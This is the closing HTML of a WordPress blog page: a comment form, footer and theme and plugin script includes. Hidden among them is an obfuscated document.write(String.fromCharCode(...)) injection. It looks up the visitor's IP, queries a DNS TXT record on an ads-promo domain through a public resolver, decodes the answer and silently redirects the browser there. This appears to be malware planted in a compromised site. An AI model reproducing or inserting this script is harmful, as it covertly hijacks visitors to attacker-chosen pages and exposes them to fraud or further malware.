</button></div></div><p style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input type=hidden id=ak_js_1 name=ak_js value=163><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="5f67b7e929e3492359a44622-text/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></div></div></div></div><div class="col-md-3 col-sm-12 col-xs-12 right-sidebar active-sidebar"></div></div></div></div><footer id=colophon class="footer "><div class=footer-v1><div class=footer_wrap></div><div class=bottom-footer><div class=container><p>&copy; Copyright 2012-2018 by <a target=_blank href="https://www.creativeworks.com.hk">Creativeworks</a></p></div></div></div></footer></div><div id=a5f463d><ul></ul><div><script type="5f67b7e929e3492359a44622-text/javascript">document.getElementById("a5f463d").style.display="none";</script> <a class=scroll-to-top><i class="fa fa-angle-up"></i></a><div class=overlay></div><script type="5f67b7e929e3492359a44622-text/javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script> <div id=amp-mobile-version-switcher hidden>
<a rel href="https://blog.creativeworks.com.hk/2015/01/15/ydc-2015/?amp=1">
Go to mobile version	</a></div> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/anti-clickjack/js/script.js?ver=1.0.0' defer onload id=rlac-anticlickjack-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' defer onload id=swv-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script id=contact-form-7-js-extra type="5f67b7e929e3492359a44622-text/javascript">var wpcf7={"api":{"root":"https:\/\/blog.creativeworks.com.hk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' defer onload id=contact-form-7-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/ricg-responsive-images/js/picturefill.min.js?ver=3.0.1' defer onload id=picturefill-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/comment-reply.min.js?ver=6.2.8' defer onload id=comment-reply-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery-ui.min.js?ver=1.0' defer onload id=jquery-ui-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/bootstrap.min.js?ver=1.0' defer onload id=bootstrap-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/imagesloaded.min.js?ver=4.1.4' defer onload id=imagesloaded-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/isotope.pkgd.min.js?ver=1.0' defer onload id=isotope-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/packery-mode.pkgd.min.js?ver=1.0' defer onload id=isotope-packery-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.cookie.js?ver=1.0' defer onload id=jquery-cookie-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.fancybox.pack.js?ver=1.0' defer onload id=fancybox-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/owl.carousel.min.js?ver=1.0' defer onload id=owlcarousel-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.bxslider.min.js?ver=1.0' defer onload id=bxslider-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.countdown.min.js?ver=1.0' defer onload id=countdown-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/scrollReveal.js?ver=1.0' defer onload id=scrollreveal-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.fullPage.min.js?ver=1.0' defer onload id=fullpage-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.elevatezoom.js?ver=1.0' defer onload id=elevate-zoom-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/appear.js?ver=1.0' defer onload id=appear-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/easyzoom.js?ver=1.0' defer onload id=easy-zoom-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script id=franco-script-js-extra type="5f67b7e929e3492359a44622-text/javascript">var franco_params={"ajax_url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","ajax_loader_url":":\/\/blog.creativeworks.com.hk\/wp-content\/themes\/franco\/css\/images\/ajax-loader.gif","ajax_cart_added_msg":"A product has been added to cart.","ajax_compare_added_msg":"A product has been added to compare","type_product":"","shop_list":"","under_end_date":"","header_sticky":"1","header_sticky_mobile":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/functions.js?ver=1.0' defer onload id=franco-script-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script id=franco-script-js-after type="5f67b7e929e3492359a44622-text/javascript">jQuery(document).ready(function($){$("div.subscribe a.show-subscribe").attr("href","https://blog.creativeworks.com.hk/subscribe-creativeworks-newsletter/");});</script> <script defer src='https://blog.creativeworks.com.hk/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1687352711' defer onload id=akismet-frontend-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5f67b7e929e3492359a44622-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ba38f1a65db49ceb894c79dd1c0bce1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>